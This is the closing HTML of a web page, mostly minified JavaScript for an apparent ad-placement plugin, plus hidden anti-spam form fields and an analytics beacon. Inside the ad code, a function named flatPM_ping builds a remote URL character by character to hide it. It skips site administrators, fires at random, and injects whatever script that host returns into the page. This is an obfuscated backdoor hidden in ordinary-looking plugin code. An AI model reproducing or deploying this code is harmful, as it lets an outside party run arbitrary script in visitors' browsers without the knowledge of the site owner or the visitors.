Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
    data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
    data.data.append("esEYAXwWpqmDh_", "sFI4ha");
    data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                }
            });

        });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
